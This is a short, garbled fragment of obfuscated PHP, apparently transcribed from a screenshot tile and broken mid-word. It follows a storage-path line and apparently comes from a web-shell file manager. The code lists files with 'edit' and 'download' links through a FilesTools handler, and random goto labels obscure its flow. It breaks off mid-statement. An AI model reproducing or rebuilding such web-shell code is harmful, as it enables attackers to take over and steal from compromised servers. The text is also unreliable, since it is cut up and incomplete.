
($f["type"] == "file" ? " <a href="#" onclic
k="g('FilesTools',null,'" . urlencode($f["na
me"]) . "', 'edit')">E</a> <a href="#" oncli
ck="g('FilesTools',null,'" . urlencode($f["n
ame"]) . "', 'download')">D</a>" : '') . "</
td></tr>"; $l = $l ? 0 : 1; } goto b9q_L; IC
FmG: $l = 0; goto zqQv8; TSLht: $n = count
($dirContent); goto p625P; lC5LC: $dirs = $f
iles = array(); goto TSLht; uaEIV: echo "<sc
ript>\xd ?>